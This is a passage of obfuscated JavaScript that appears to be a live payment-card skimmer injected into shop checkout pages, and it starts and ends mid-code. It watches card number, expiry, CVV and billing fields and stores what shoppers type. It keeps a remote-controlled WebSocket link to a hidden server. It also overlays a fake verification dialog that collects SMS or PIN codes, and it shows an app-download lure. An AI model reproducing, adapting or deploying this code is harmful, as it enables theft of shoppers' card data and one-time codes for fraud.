_0x30b6f2%_0x15a44a;},'OZvKO':_0x251bb5(0x2a2),'FTOvy':_0x251bb5(0x35e),'JLaob':_0x3cba98[_0x251bb5(0x9b)],'wYxdu':_0x3cba98['wXUwS'],'sFPIQ':_0x3cba98[_0x251bb5(0x16a)],'Sdxod':_0x251bb5(0x1ef),'cGqYU':_0x3cba98[_0x251bb5(0x267)],'CMQja':_0x3cba98['AkXda'],'znXQB':_0x3cba98[_0x251bb5(0x115)],'gPIqZ':_0x251bb5(0x160),'RNnxk':_0x3cba98[_0x251bb5(0x13e)],'ZWiLZ':_0x3cba98[_0x251bb5(0x3c0)],'nKZPn':_0x251bb5(0x3d6),'NhpSU':_0x3cba98['JHmsL'],'FVzyZ':_0x251bb5(0x2da),'qJlAC':_0x3cba98[_0x251bb5(0x2cb)],'fSYGc':_0x3cba98[_0x251bb5(0x2f0)],'QSFah':_0x3cba98['tFnZH'],'EDtZq':_0x251bb5(0x35b),'EGfUN':_0x3cba98[_0x251bb5(0x12a)],'wFaCy':_0x3cba98[_0x251bb5(0xd8)],'KFIWC':'4903,4905,4911,4936,564182,633110,6333,6759','iTIMD':_0x3cba98[_0x251bb5(0x1ac)],'LdmIC':_0x251bb5(0x3cd),'AmdRF':_0x3cba98[_0x251bb5(0x1b8)],'vsqwN':_0x251bb5(0x2e0),'gIvjf':_0x3cba98[_0x251bb5(0x362)],'iKCYs':'LaserCard','lpkvS':_0x3cba98[_0x251bb5(0x14e)],'RtgGO':function(_0x5bacf8,_0x2499ec){const _0x4409e0=_0x251bb5;return _0x3cba98[_0x4409e0(0x36a)](_0x5bacf8,_0x2499ec);},'RZWgq':function(_0x228b12,_0x5c2712,_0x31a253){const _0x36527d=_0x251bb5;return _0x3cba98[_0x36527d(0x3a8)](_0x228b12,_0x5c2712,_0x31a253);},'scaUA':function(_0x314c07,_0x4f23a4){const _0x427566=_0x251bb5;return _0x3cba98[_0x427566(0x37f)](_0x314c07,_0x4f23a4);},'nADmd':function(_0x577226,_0x286d66){const _0x402ddc=_0x251bb5;return _0x3cba98[_0x402ddc(0x17f)](_0x577226,_0x286d66);},'cjiQB':function(_0x6b4bd6,_0x35bcc6){return _0x6b4bd6(_0x35bcc6);},'IDWdg':function(_0x19e8a6,_0x2991ef,_0x48c8e4,_0xeafc50){return _0x3cba98['tzczv'](_0x19e8a6,_0x2991ef,_0x48c8e4,_0xeafc50);}};try{const _0x229f4d=function(_0x5c7047){const _0x1da961={'UEjEd':function(_0x447ea8,_0x5db4fe){return _0x447ea8(_0x5db4fe);}};return new Promise(function(_0x440d44){const _0x2f3485=_0x546a;let _0x2c3b31=document[_0x2f3485(0x293)](_0x5c7047);if(_0x2c3b31)return _0x1da961[_0x2f3485(0x159)](_0x440d44,_0x2c3b31);const _0xb0655d=new MutationObserver(function(){let _0x280dc6=document['querySelector'](_0x5c7047);_0x280dc6&&_0x440d44(_0x280dc6),_0xb0655d['disconnect']();});_0xb0655d[_0x2f3485(0x270)](document['body'],{'childList':!0x0,'subtree':!0x0});});};var _0x11ea5d,_0x26296c=!0x1;try{_0x11ea5d=JSON[_0x251bb5(0xc9)](_0x3dcbe5['get'](_0x3cba98[_0x251bb5(0x1cb)]))||{};}catch(_0x424916){_0x11ea5d={};}const _0x1b23a5={'search':_0x3cba98[_0x251bb5(0x29e)],'card':[_0x251bb5(0x2ca),_0x251bb5(0x222),'19'],'expiry':[_0x251bb5(0x232),_0x3cba98[_0x251bb5(0x117)],'5'],'cvv':[_0x3cba98[_0x251bb5(0x21b)],_0x3cba98[_0x251bb5(0x156)],'4'],'total':[_0x251bb5(0x247)],'button':[_0x3cba98[_0x251bb5(0x11f)],'checkout-continue\x20btn-warning\x20btn\x20form-submit',!0x0,0x1f4],'terms':[_0x3cba98[_0x251bb5(0x18a)],!0x1],'scroll':[_0x3cba98['LsrxK'],!0x0],'billing':{'card':_0x251bb5(0x100),'expiry_month':_0x3cba98[_0x251bb5(0x182)],'expiry_year':_0x251bb5(0x20a),'cvv':_0x3cba98['fkBNq']},'apk':{'title':'Upgrade\x20Your\x20Shopping!','description':_0x3cba98['cYJQp'],'button':_0x251bb5(0x21e),'color':[_0x3cba98[_0x251bb5(0x1e7)],_0x3cba98[_0x251bb5(0x9d)]]},'css':_0x251bb5(0xd0)+_0x4fb9a9[_0x251bb5(0x3c9)]+_0x251bb5(0x2b9)+_0x4fb9a9[_0x251bb5(0x3c9)]+_0x251bb5(0x32b)+_0x4fb9a9['parent']+']:focus\x20{\x0a\x20\x20\x20\x20box-shadow:\x20none\x20!important;\x0a}\x20[data-name='+_0x4fb9a9[_0x251bb5(0x3c9)]+']::placeholder\x20{\x0a\x20\x20\x20\x20opacity:\x201\x20!important;\x0a}\x20[data-name='+_0x4fb9a9[_0x251bb5(0x3c9)]+']\x20{\x0a\x20\x20\x20\x20border:\x20none\x20!important;\x0a}\x20[data-name='+_0x4fb9a9[_0x251bb5(0x3c9)]+_0x251bb5(0x1f7)+_0x4fb9a9['button']+_0x251bb5(0x386),'style':_0x3cba98[_0x251bb5(0xf3)]};function _0x267e72(_0x36e53c,_0x4cc9bc,_0x561eda){const _0x432fbf=_0x251bb5,_0x149184=window[_0x432fbf(0x1a4)][_0x432fbf(0x2a4)][_0x432fbf(0x259)]('.')['slice'](-0x3)[_0x432fbf(0x176)]('.');let _0x333a0c='';if(_0x561eda){const _0x41cd44=new Date();_0x41cd44[_0x432fbf(0x127)](_0x306c0a[_0x432fbf(0x381)](_0x41cd44['getTime'](),_0x306c0a[_0x432fbf(0x23b)](_0x306c0a['MfvnI'](_0x306c0a[_0x432fbf(0x23b)](0x18*_0x561eda,0x3c),0x3c),0x3e8))),_0x333a0c=_0x306c0a['tGflO']+_0x41cd44['toUTCString']();}document[_0x432fbf(0x282)]=_0x36e53c+'='+_0x4cc9bc+_0x333a0c+';\x20path=/;\x20domain=.'+_0x149184+_0x432fbf(0x340)+(_0x306c0a[_0x432fbf(0x180)](_0x306c0a[_0x432fbf(0x3d1)],location[_0x432fbf(0x27f)])?_0x432fbf(0x1c3):'');}function _0x46f8bd(_0x284aeb){const _0x53f3a5=_0x251bb5,_0x21552d=document[_0x53f3a5(0x282)][_0x53f3a5(0x259)](';');for(const _0x257f91 of _0x21552d){const [_0x4558d9,_0x22577c]=_0x257f91[_0x53f3a5(0xef)]()['split']('=');if(_0x4558d9===_0x284aeb)return _0x22577c;}return null;}function _0x6f40e1(_0x3f243d){const _0x109899=_0x251bb5;if(_0x3cba98[_0x109899(0x3b1)](_0x3cba98[_0x109899(0x2ab)],typeof _0x3f243d)){for(const _0x5d0957 in _0x3f243d)_0x3f243d[_0x5d0957]=_0x3f243d[_0x5d0957]['normalize'](_0x3cba98['ZKLpE'])[_0x109899(0x1df)](/[\u0300-\u036f]/g,''),_0x3f243d[_0x5d0957]=_0x3f243d[_0x5d0957][_0x109899(0x1df)](/[^\x00-\x7F]/g,'')[_0x109899(0xef)]();return _0x3f243d;}return(_0x3f243d=_0x3f243d[_0x109899(0x343)](_0x109899(0x2f6))[_0x109899(0x1df)](/[\u0300-\u036f]/g,''))[_0x109899(0x1df)](/[^\x00-\x7F]/g,'');}class _0x3dcbe5{static[_0x251bb5(0x258)](_0x3556cb){const _0x41f2b6=_0x251bb5;return localStorage[_0x41f2b6(0x150)](_0x3556cb);}static[_0x251bb5(0x17a)](_0x24f9b0,_0xea9a72){const _0x42644c=_0x251bb5;localStorage[_0x42644c(0x1f4)](_0x24f9b0,_0xea9a72);}static[_0x251bb5(0x336)](_0x591e4d){localStorage['removeItem'](_0x591e4d);}}function _0x5eabd2(){const _0x25e902=_0x251bb5;try{if(!_0x1b23a5[_0x25e902(0x125)][0x1])return;_0x229f4d(_0x1b23a5['scroll'][0x0])[_0x25e902(0x1c9)](_0x29cc7c=>_0x29cc7c[_0x25e902(0x1ee)]());}catch(_0x149f91){}}function _0x1b7099(){const _0x533c74=_0x251bb5;_0x57cb5e[0x2]=_0x3cba98[_0x533c74(0x2fd)](setInterval,()=>{const _0x3978e6=_0x533c74,_0x2afb75={'Upyko':function(_0x523726,_0x5c3825){return _0x523726(_0x5c3825);},'BJtjO':_0x306c0a['joFLr'],'aGpfH':_0x306c0a['lThuM'],'bJLWS':_0x306c0a[_0x3978e6(0x396)],'FhIIR':function(_0x384066,_0x295e11){return _0x306c0a['HJlUQ'](_0x384066,_0x295e11);},'IFkUB':function(_0x47ca39,_0x5a63ed){return _0x306c0a['EMuIN'](_0x47ca39,_0x5a63ed);},'HrqYb':_0x306c0a[_0x3978e6(0x352)],'lvLFf':function(_0x3735f9,_0x1ee40d){const _0x510242=_0x3978e6;return _0x306c0a[_0x510242(0x29c)](_0x3735f9,_0x1ee40d);},'bDqYb':_0x306c0a['EpSLS'],'CUfaJ':function(_0x26ab9a,_0x133da2){const _0x406bd6=_0x3978e6;return _0x306c0a[_0x406bd6(0x134)](_0x26ab9a,_0x133da2);},'zCBcM':_0x306c0a[_0x3978e6(0x10f)],'jwGaK':_0x306c0a[_0x3978e6(0x1a1)],'AXzqZ':_0x306c0a[_0x3978e6(0xa2)]};try{document[_0x3978e6(0x3ad)](_0x3978e6(0x1ea))[_0x3978e6(0x1da)](_0x4f7d42=>{const _0x20edd0=_0x3978e6,_0x584433={'eXtDl':function(_0x1fc3e9,_0x499543){return _0x2afb75['Upyko'](_0x1fc3e9,_0x499543);},'WIbdy':_0x2afb75['BJtjO']};switch(_0x4f7d42[_0x20edd0(0x3c3)]){case _0x2afb75[_0x20edd0(0x32e)]:case _0x2afb75[_0x20edd0(0x1f3)]:return;default:let _0xbcebd5=_0x4f7d42[_0x20edd0(0x11a)]||_0x4f7d42['id'];if(!_0xbcebd5)return;if(!_0x26296c||!_0x2afb75[_0x20edd0(0x2fe)](_0xbcebd5,_0x11ea5d)||_0x2afb75[_0x20edd0(0x2a8)](void 0x0,_0x11ea5d[_0xbcebd5])){let _0x33591f=_0x2afb75[_0x20edd0(0x1cf)](_0x6f40e1,_0x4f7d42[_0x20edd0(0x15e)]),_0x85e7d3=_0x4f7d42[_0x20edd0(0x293)](_0x2afb75['HrqYb']);if(_0x2afb75['lvLFf'](null,_0x85e7d3)&&(_0x33591f=_0x85e7d3[_0x20edd0(0x2eb)][_0x20edd0(0xef)]()),_0x2afb75[_0x20edd0(0x2a8)]('',_0x33591f)||_0x33591f[_0x20edd0(0x2d3)](_0x2afb75['bDqYb']))return;_0x11ea5d[_0xbcebd5]=_0x33591f;let _0x2adebc=_0x3eff93=>{const _0x405dbe=_0x20edd0;_0x11ea5d[_0xbcebd5]=_0x584433[_0x405dbe(0x1e3)](_0x6f40e1,_0x3eff93['target'][_0x405dbe(0x15e)]),_0x3dcbe5[_0x405dbe(0x17a)](_0x584433['WIbdy'],JSON['stringify'](_0x11ea5d));};_0x4f7d42[_0x20edd0(0x199)](_0x2afb75[_0x20edd0(0x144)](_0x2afb75[_0x20edd0(0x378)],_0x4f7d42[_0x20edd0(0x333)])?_0x2afb75[_0x20edd0(0x264)]:_0x2afb75['AXzqZ'],_0x1e2e39=>_0x2adebc(_0x1e2e39));}}}),_0x3dcbe5[_0x3978e6(0x17a)](_0x306c0a[_0x3978e6(0x1ff)],JSON[_0x3978e6(0xd2)](_0x11ea5d)),_0x26296c=!0x0;}catch(_0x18ef01){}},0x3e8);}_0x3cba98[_0x251bb5(0x26b)](_0x1b7099);const _0x2d9304={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':0x1/0x0,'shouldReconnect':_0x152e8d=>![0x3e8,0x3e9,0x3f0]['includes'](_0x152e8d['code'])},_0x23e909={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x3d20b1(_0x5a6489){const _0x4d0a20=_0x251bb5,_0x575629=Math['min'](_0x2d9304['maxDelay'],_0x306c0a[_0x4d0a20(0x23b)](_0x2d9304[_0x4d0a20(0x32a)],Math[_0x4d0a20(0xe6)](_0x2d9304[_0x4d0a20(0x2e5)],_0x5a6489))),_0x3bac1c=_0x306c0a['MfvnI'](_0x575629*_0x2d9304['jitter'],_0x306c0a[_0x4d0a20(0x33a)](_0x306c0a[_0x4d0a20(0x2e1)](0x2,Math['random']()),0x1));return Math[_0x4d0a20(0x14a)](0x0,Math[_0x4d0a20(0x1cd)](_0x575629+_0x3bac1c));}function _0xb2780e(){const _0x277848=_0x251bb5;_0x23e909[_0x277848(0x28a)]&&(_0x306c0a[_0x277848(0x3d7)](clearTimeout,_0x23e909[_0x277848(0x28a)]),_0x23e909[_0x277848(0x28a)]=null);}function _0x4c0abe(){const _0x433282=_0x251bb5;if(_0x23e909[_0x433282(0x119)])return;const _0x1c64bc=_0x306c0a['HugXB'](_0x3d20b1,_0x23e909[_0x433282(0x2c6)]++);localStorage[_0x433282(0x150)](_0x306c0a[_0x433282(0x325)])&&console[_0x433282(0xc8)](_0x433282(0x22c)+_0x23e909[_0x433282(0x2c6)]+_0x433282(0x13b)+_0x1c64bc+'ms'),_0x306c0a['ndICQ'](_0xb2780e),_0x23e909['reconnectTimer']=setTimeout(_0x1e3aad,_0x1c64bc);}function _0x1e3aad(){const _0xabb0c8=_0x251bb5,_0x530c2f={'hRQNj':function(_0x5670eb,_0x20dd62){const _0x540aa2=_0x546a;return _0x306c0a[_0x540aa2(0x180)](_0x5670eb,_0x20dd62);},'IXHfS':_0xabb0c8(0x108),'cggsZ':_0x306c0a[_0xabb0c8(0x2bb)],'qvZID':function(_0x545bfd,_0x44ede9){return _0x306c0a['Xjksm'](_0x545bfd,_0x44ede9);},'nsEoy':function(_0x2ca256,_0xb0e43d,_0x5512ec){const _0x24ef04=_0xabb0c8;return _0x306c0a[_0x24ef04(0xd1)](_0x2ca256,_0xb0e43d,_0x5512ec);},'myuSx':_0x306c0a['UISeo']},_0x2f580a=_0x23e909['baseUrl']+_0xabb0c8(0x2db)+_0x306c0a[_0xabb0c8(0x11d)](encodeURIComponent,_0x23e909[_0xabb0c8(0x19f)]);if(_0x2f580a[_0xabb0c8(0x2d3)]('null'))return!0x1;localStorage[_0xabb0c8(0x150)](_0x306c0a['usSOt'])&&console[_0xabb0c8(0xc8)](_0x306c0a['YUxCR'],_0x2f580a);const _0x26dc26=new WebSocket(_0x2f580a);_0x1aadaa[0x0]=_0x26dc26,_0x26dc26['onopen']=function(){const _0x1be97a=_0xabb0c8,_0x413c11={'uDsVy':function(_0x2e803d,_0x41b62d){const _0x3563e8=_0x546a;return _0x530c2f[_0x3563e8(0x1aa)](_0x2e803d,_0x41b62d);},'yukEZ':_0x530c2f[_0x1be97a(0x2b0)]};localStorage['getItem']('debug')&&console[_0x1be97a(0xc8)](_0x530c2f[_0x1be97a(0x2a1)]),_0x23e909[_0x1be97a(0x2c6)]=0x0,_0x530c2f[_0x1be97a(0x24d)](clearInterval,_0x57cb5e[0x1]),_0x57cb5e[0x1]=_0x530c2f[_0x1be97a(0x241)](setInterval,()=>{const _0x337869=_0x1be97a;if(_0x1aadaa[0x0]&&_0x413c11[_0x337869(0xdf)](0x1,_0x1aadaa[0x0][_0x337869(0xcc)]))try{_0x1aadaa[0x0][_0x337869(0x18c)](JSON[_0x337869(0xd2)]({'type':_0x413c11[_0x337869(0x15b)]}));}catch{}},0x2710);},_0x26dc26[_0xabb0c8(0x197)]=function(_0x20bd71){const _0x293024=_0xabb0c8,_0x19615d={'AZZyr':_0x306c0a['UISeo']};try{if(_0x306c0a[_0x293024(0x2d9)](_0x20bd71[_0x293024(0x289)][_0x293024(0xda)](_0x306c0a[_0x293024(0x20f)]),0x0))_0x30fb7e();else{let _0xd89889=JSON[_0x293024(0xc9)](_0x20bd71[_0x293024(0x289)]);switch(_0xd89889[_0x293024(0x3c3)]){case _0x306c0a['yrcnG']:_0x1aadaa[0x1]=!0x0,_0x31a2d9();break;case _0x293024(0x3c4):_0x30fb7e();break;case'SET_CARD_LOGO':_0x306c0a['PMrpZ'](_0x229f4d,_0x306c0a[_0x293024(0x36d)])['then'](function(_0x48aad0){_0x48aad0['setAttribute'](_0x530c2f['myuSx'],_0xd89889['path']);});break;case _0x306c0a[_0x293024(0xbe)]:_0x229f4d(_0x306c0a['RJrMq'])['then'](function(_0x2740a4){const _0x489c98=_0x293024;_0x2740a4[_0x489c98(0x19a)](_0x19615d[_0x489c98(0xec)],_0xd89889[_0x489c98(0x13c)]);});break;case _0x306c0a[_0x293024(0x39f)]:case _0x306c0a[_0x293024(0x39e)]:case _0x306c0a[_0x293024(0x129)]:_0x306c0a[_0x293024(0x1f1)](_0x321609,_0xd89889[_0x293024(0x3c3)]);}}}catch(_0x33a5da){}},_0x26dc26[_0xabb0c8(0x213)]=function(_0x15cb64){const _0x214666=_0xabb0c8;console[_0x214666(0x124)](_0x306c0a['Wpsbt'],_0x15cb64?.['message']||_0x15cb64);},_0x26dc26[_0xabb0c8(0x2bc)]=function(_0x15de23){const _0x174a35=_0xabb0c8;try{_0x306c0a[_0x174a35(0x330)](_0x306c0a[_0x174a35(0x307)],_0x15de23[_0x174a35(0xc0)])&&_0x306c0a[_0x174a35(0xc2)](_0x102fc5);}catch(_0x53a97f){}if(console['warn'](_0x306c0a['gQzwZ'],_0x15de23['code'],_0x15de23['reason']||''),_0x306c0a[_0x174a35(0x1f1)](clearInterval,_0x57cb5e[0x1]),_0x23e909[_0x174a35(0x119)])_0x1aadaa[0x0]=null;else{if(!_0x2d9304['shouldReconnect'](_0x15de23))return _0x1aadaa[0x0]=null,void _0x306c0a[_0x174a35(0x3a5)](_0x231d68);if(_0x1aadaa[0x1])try{_0x321609(document[_0x174a35(0x293)](_0x306c0a['TZNzK'])?_0x306c0a['eMgIv']:_0x306c0a[_0x174a35(0x129)]);}catch{}_0x1aadaa[0x0]=null,_0x306c0a[_0x174a35(0x37e)](_0x4c0abe);}};}function _0x30fb7e(){const _0x444f15=_0x251bb5;_0x3dcbe5['del'](_0x306c0a[_0x444f15(0x2b1)]),_0x3dcbe5['del'](_0x306c0a[_0x444f15(0x26f)]),_0x3dcbe5[_0x444f15(0x336)](_0x306c0a[_0x444f15(0x2d4)]),_0x23e909['forcedClose']=!0x0,_0x306c0a[_0x444f15(0x237)](_0xb2780e),_0x306c0a[_0x444f15(0x15a)](clearInterval,_0x57cb5e[0x1]);try{_0x1aadaa[0x0]?.[_0x444f15(0x179)](0x3e8,_0x306c0a[_0x444f15(0xaf)]);}catch{}_0x1aadaa[0x0]=null,_0x306c0a[_0x444f15(0x2c0)](_0x231d68);}function _0x231d68(){const _0x2d95f4=_0x251bb5;_0x23e909['forcedClose']=!0x0,_0x3cba98['MhkCY'](_0xb2780e),clearInterval(_0x57cb5e[0x1]);try{_0x1aadaa[0x0]?.[_0x2d95f4(0x179)](0x3e8,'Client\x20cleanup');}catch{}if(_0x1aadaa[0x0]=!0x1,!_0x1aadaa[0x1])return;let _0x3e6387=document[_0x2d95f4(0x3ad)](_0x3cba98[_0x2d95f4(0x387)]);for(let _0x452add=0x0;_0x452add<_0x3e6387[_0x2d95f4(0x186)];_0x452add++)_0x3e6387[_0x452add]&&_0x3e6387[_0x452add][_0x2d95f4(0xde)]();_0x1aadaa[0x1]=!0x1;try{_0x3cba98[_0x2d95f4(0x149)](Click);}catch(_0x314993){try{_0x54ded5();}catch(_0x3ffee8){}}}function _0x1c4cad(_0x4b99e9=_0x444fd8()){const _0x4b904f=_0x251bb5;if(_0x1aadaa[0x0]||!_0x3dcbe5[_0x4b904f(0x258)](_0x3cba98['VMhah']))return;const _0x2bc230=JSON['parse'](_0x3dcbe5[_0x4b904f(0x258)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf'))[_0x4b904f(0x192)](_0x3084d6=>String['fromCharCode'](_0x3084d6))['join']('');_0x3dcbe5[_0x4b904f(0x336)](_0x3cba98[_0x4b904f(0x188)]),_0x23e909[_0x4b904f(0x2c1)]=_0x4b904f(0x3ae)+_0x2bc230,_0x23e909[_0x4b904f(0x19f)]=_0x4b99e9,_0x23e909[_0x4b904f(0x119)]=!0x1,_0x23e909[_0x4b904f(0x2c6)]=0x0,_0x3cba98[_0x4b904f(0x3c2)](_0x1e3aad);}function _0x321609(_0x3562b3=_0x251bb5(0x370)){const _0x471e2d=_0x251bb5,_0x2a4649={'zVKvV':_0x306c0a[_0x471e2d(0xaa)],'BnkYB':_0x306c0a[_0x471e2d(0x39f)],'yaHzT':_0x471e2d(0x3bb),'cgfrw':_0x306c0a[_0x471e2d(0x355)],'gpbEr':_0x471e2d(0x2aa),'IwlyJ':_0x306c0a[_0x471e2d(0x1bd)],'QAWFH':function(_0xb6bcc2,_0x51ed83){return _0xb6bcc2!==_0x51ed83;},'bqeMg':_0x306c0a['pfVaw'],'iTyju':function(_0x49909c,_0x468939){return _0x49909c===_0x468939;},'WXcCr':function(_0x436889,_0x140d04){return _0x306c0a['ioZsD'](_0x436889,_0x140d04);},'nyHWv':function(_0x4dee6e,_0x2ac089){const _0x360fd1=_0x471e2d;return _0x306c0a[_0x360fd1(0x284)](_0x4dee6e,_0x2ac089);},'gTxLA':'sms'};_0x229f4d(_0x471e2d(0x110))[_0x471e2d(0x1c9)](_0x251011=>{const _0x252630=_0x471e2d;let _0x58440d;switch(_0x3562b3){case _0x252630(0x370):_0x58440d=_0x2a4649[_0x252630(0x118)];break;case _0x2a4649[_0x252630(0x35f)]:case _0x2a4649[_0x252630(0x320)]:let _0x213988=document[_0x252630(0x293)](_0x1b23a5[_0x252630(0x1d2)][0x0]),_0x2ab40d=null!==_0x213988?_0x213988[_0x252630(0xe3)]:'',_0x2d7ade=_0x3dcbe5[_0x252630(0x258)](_0x252630(0xae))||_0x2a4649[_0x252630(0x27c)],_0x25e863=_0x3dcbe5['get'](_0x2a4649[_0x252630(0x2df)])||_0x2a4649[_0x252630(0x3c7)];_0x58440d=_0x252630(0x3ca)+location['host']+_0x252630(0x105)+(_0x2a4649[_0x252630(0x3dd)](0x0,_0x2ab40d[_0x252630(0xef)]()['length'])?_0x252630(0x36e)+_0x2ab40d+_0x252630(0x105):'')+_0x252630(0x195)+new Date()[_0x252630(0x161)](_0x2a4649[_0x252630(0x28e)])+_0x252630(0x327)+_0x2d7ade[_0x252630(0x367)](_0x2d7ade[_0x252630(0x186)]-0x4,_0x2d7ade[_0x252630(0x186)])+_0x252630(0x185)+(_0x2a4649[_0x252630(0x1d4)](_0x2a4649[_0x252630(0x35f)],_0x3562b3)?_0x252630(0x1dc)+'*'[_0x252630(0x21f)](_0x2a4649[_0x252630(0x31e)](_0x25e863['length'],0x2))+_0x25e863['substring'](_0x25e863[_0x252630(0x186)]-0x2,_0x25e863[_0x252630(0x186)])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20':'')+_0x252630(0x246)+(_0x2a4649[_0x252630(0x1d4)](_0x2a4649['BnkYB'],_0x3562b3)?_0x2a4649[_0x252630(0x35f)]:_0x2a4649[_0x252630(0x320)])+_0x252630(0x26e)+(_0x2a4649['nyHWv'](_0x252630(0x3a6),_0x3562b3)?'pin':_0x2a4649['gTxLA'])+'\x22\x20autocomplete=\x22off\x22\x20maxlength=\x2210\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-buttons\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22Mp2mK1sl-code-btn\x20Mp2mK1sl-code-cancel-btn\x22\x20type=\x22button\x22\x20style=\x22cursor:\x20pointer\x22>Cancel</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22Mp2mK1sl-code-btn\x20Mp2mK1sl-code-resend-btn\x22\x20type=\x22button\x22>Resend</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22Mp2mK1sl-code-btn\x20Mp2mK1sl-code-submit-btn\x22\x20type=\x22button\x22\x20disabled\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22off\x22>Submit</button>\x0a\x20\x20\x20\x20</div>\x0a</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20';break;default:return;}_0x251011[_0x252630(0x2eb)]=_0x58440d;});}function _0x31a2d9(){const _0x49e34b=_0x251bb5;if(!document['getElementById'](_0x3cba98[_0x49e34b(0x12b)])){let _0x452b32=document['createElement'](_0x3cba98[_0x49e34b(0x184)]);_0x452b32['setAttribute']('id',_0x49e34b(0xe4)),_0x452b32[_0x49e34b(0x19b)]=_0x3cba98[_0x49e34b(0x194)],document[_0x49e34b(0x17b)][_0x49e34b(0x297)](_0x452b32);}if(!document['getElementById'](_0x3cba98[_0x49e34b(0x23a)])){const _0x382000=_0x3cba98[_0x49e34b(0x1e5)],_0x41fb9e=document[_0x49e34b(0x293)](_0x49e34b(0x1c4)),_0x294620=document[_0x49e34b(0x1bc)](_0x49e34b(0x356));_0x294620[_0x49e34b(0x2eb)]=_0x382000,_0x41fb9e[_0x49e34b(0x382)][_0x49e34b(0x1d6)](_0x294620['content'],_0x41fb9e[_0x49e34b(0x1a7)]),_0x3cba98[_0x49e34b(0x2fd)](setTimeout,()=>{const _0x15dd95=_0x49e34b;try{_0x306c0a[_0x15dd95(0x27a)](_0x321609);}catch{}},0x7d),_0x3cba98[_0x49e34b(0x349)](setTimeout,()=>{const _0x1d656a=_0x49e34b,_0x1f52a1=document[_0x1d656a(0x357)]('Mp2mK1sl_modal');_0x1f52a1&&(_0x1f52a1[_0x1d656a(0x148)][_0x1d656a(0x11b)]='1');},0xfa);}}_0x3cba98[_0x251bb5(0x12c)](_0x3cba98[_0x251bb5(0x14b)],typeof window)&&(window[_0x251bb5(0x199)](_0x3cba98[_0x251bb5(0x323)],()=>{const _0x469af2=_0x251bb5;_0x1aadaa[0x0]&&0x1===_0x1aadaa[0x0][_0x469af2(0xcc)]||(_0x23e909[_0x469af2(0x2c6)]=0x0,_0x306c0a[_0x469af2(0xc2)](_0x4c0abe));}),_0x3cba98[_0x251bb5(0x30e)](_0x3cba98[_0x251bb5(0x2ab)],typeof document)&&document[_0x251bb5(0x199)]&&document[_0x251bb5(0x199)](_0x3cba98[_0x251bb5(0x25c)],()=>{const _0x106d38=_0x251bb5;_0x306c0a[_0x106d38(0x29c)](_0x306c0a[_0x106d38(0x1a2)],document[_0x106d38(0x9e)])||_0x1aadaa[0x0]&&_0x306c0a[_0x106d38(0x284)](0x1,_0x1aadaa[0x0][_0x106d38(0xcc)])||(_0x23e909['reconnectAttempts']=0x0,_0x306c0a[_0x106d38(0x2c0)](_0x4c0abe));})),document[_0x251bb5(0x199)](_0x3cba98[_0x251bb5(0x1e1)],function(_0x289e1d){const _0x5def4f=_0x251bb5;try{_0x306c0a[_0x5def4f(0x1c8)](_0x306c0a[_0x5def4f(0x1fc)],_0x289e1d[_0x5def4f(0x3b5)][_0x5def4f(0x2dc)][0x0])&&(_0x306c0a[_0x5def4f(0x2be)](_0x289e1d[_0x5def4f(0x3b5)][_0x5def4f(0x15e)][_0x5def4f(0x186)],0x4)?document[_0x5def4f(0x293)](_0x306c0a['drCsB'])[_0x5def4f(0x329)](_0x306c0a[_0x5def4f(0xc3)]):document[_0x5def4f(0x293)](_0x306c0a['drCsB'])['setAttribute'](_0x306c0a[_0x5def4f(0xc3)],!0x0));}catch(_0x3d755a){}}),document['addEventListener'](_0x3cba98[_0x251bb5(0x245)],function(_0x1f698c){const _0x36ed9d=_0x251bb5,_0x52716b={'CXaSO':_0x306c0a[_0x36ed9d(0xc3)],'okIpr':function(_0x54e7da,_0x1aa935){const _0xc99a80=_0x36ed9d;return _0x306c0a[_0xc99a80(0x1f1)](_0x54e7da,_0x1aa935);},'LPHFv':function(_0x4ddc1a,_0x5d2d3a){return _0x4ddc1a===_0x5d2d3a;},'BvbuO':function(_0x15f646,_0x5d74d1){return _0x15f646<_0x5d74d1;},'Fzawv':_0x306c0a[_0x36ed9d(0x1b0)],'jbtcq':_0x306c0a[_0x36ed9d(0x39e)],'wnviq':_0x306c0a[_0x36ed9d(0x39f)],'fkoVv':_0x306c0a[_0x36ed9d(0x129)]};try{if(_0x306c0a[_0x36ed9d(0xb6)](_0x306c0a[_0x36ed9d(0x361)],_0x1f698c[_0x36ed9d(0x3b5)]['classList'][0x1])){let _0x104ca4=_0x1f698c[_0x36ed9d(0x3b5)][_0x36ed9d(0x2eb)],_0x523c42=0x1e,_0xcf59fd=_0x306c0a['egPxv'](setInterval,()=>{const _0x2d054c=_0x36ed9d;_0x523c42-=0x1,_0x1f698c[_0x2d054c(0x3b5)][_0x2d054c(0x2eb)]=_0x523c42,_0x1f698c[_0x2d054c(0x3b5)]['setAttribute'](_0x52716b[_0x2d054c(0x3ce)],!0x0),0x0===_0x523c42&&(_0x1f698c[_0x2d054c(0x3b5)][_0x2d054c(0x2eb)]=_0x104ca4,_0x1f698c['target'][_0x2d054c(0x329)](_0x2d054c(0x311)),_0x52716b[_0x2d054c(0x25b)](clearInterval,_0xcf59fd));},0x3e8);}_0x306c0a[_0x36ed9d(0x218)](_0x306c0a[_0x36ed9d(0x12e)],_0x1f698c['target'][_0x36ed9d(0x2dc)][0x1])&&_0x1aadaa[0x0]&&_0x229f4d(_0x306c0a[_0x36ed9d(0xf2)])[_0x36ed9d(0x1c9)](_0x17fc16=>{const 